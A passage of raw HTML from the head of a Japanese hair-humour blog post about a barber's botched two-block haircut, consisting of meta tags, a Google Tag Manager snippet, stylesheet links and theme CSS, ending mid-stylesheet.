

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage231206x/
body_size: 51317
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2020/09/07(月) 18:46:41.19 ID:lxm3pHNF0 こういう感じにされた…">
<meta property="og:title" content="【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ">
<meta property="og:url" content="https://hagelicious.com/hage231206x/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2023-12-07T05:17:00+09:00" />
<meta property="article:modified_time" content="2023-12-07T05:17:00+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="散髪">
<meta property="article:tag" content="ツーブロック">
<meta property="article:tag" content="ヘアスタイル">
<meta property="article:tag" content="髪型">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2020/09/07(月) 18:46:41.19 ID:lxm3pHNF0 こういう感じにされた…">
<meta property="twitter:title" content="【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ">
<meta property="twitter:url" content="https://hagelicious.com/hage231206x/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2020/09/img_hg200312_a.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【散髪速報】床屋でツーブロック頼んだら思ってたのと違うツーブロックが来たｗ のコメントのフィード" href="https://hagelicious.com/hage231206x/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=148391&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body 